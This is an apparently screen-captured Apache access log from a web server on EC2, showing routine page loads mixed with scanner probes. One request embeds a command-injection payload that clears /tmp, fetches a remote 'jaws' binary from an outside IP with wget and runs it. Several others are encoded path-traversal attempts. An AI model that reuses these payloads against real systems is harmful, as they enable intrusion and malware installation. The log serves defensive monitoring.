 [ec2-user@ip-172-31-14-20 html]$ sudo tail -f /var/log/httpd/access_log
172.31.9.113 - - [10/Apr/2023:23:32:01 +0000] "HEAD /Core/Skin/Login.aspx HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 1
0.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36"
172.31.9.113 - - [10/Apr/2023:23:32:08 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+45.81.243.34/jaws;sh+/tmp/jaws HTTP/1.1"
 404 196 "-" "Hello, world"
185.180.143.8 - - [10/Apr/2023:23:40:51 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
185.180.143.8 - - [10/Apr/2023:23:40:51 +0000] "GET /login.php HTTP/1.1" 200 715 "http://3.11.81.74/" "Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
185.180.143.8 - - [10/Apr/2023:23:40:51 +0000] "HEAD /icons/sphere1.png HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
185.180.143.8 - - [10/Apr/2023:23:40:51 +0000] "HEAD /icons/.%%32%65/.%%32%65/apache2/icons/non-existant-image.png HTTP/
1.1" 400 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Sa
fari/537.36"
185.180.143.8 - - [10/Apr/2023:23:40:51 +0000] "HEAD /icons/.%%32%65/.%%32%65/apache2/icons/sphere1.png HTTP/1.1" 400 -
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
"
185.180.143.8 - - [10/Apr/2023:23:40:51 +0000] "HEAD /icons/.%2e/%2e%2e/apache2/icons/sphere1.png HTTP/1.1" 400 - "-" "M
ozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
172.31.9.113 - - [10/Apr/2023:23:47:37 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64
; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
172.31.9.113 - - [10/Apr/2023:23:47:37 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://13.40.51.64/login.php" "Mozilla
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"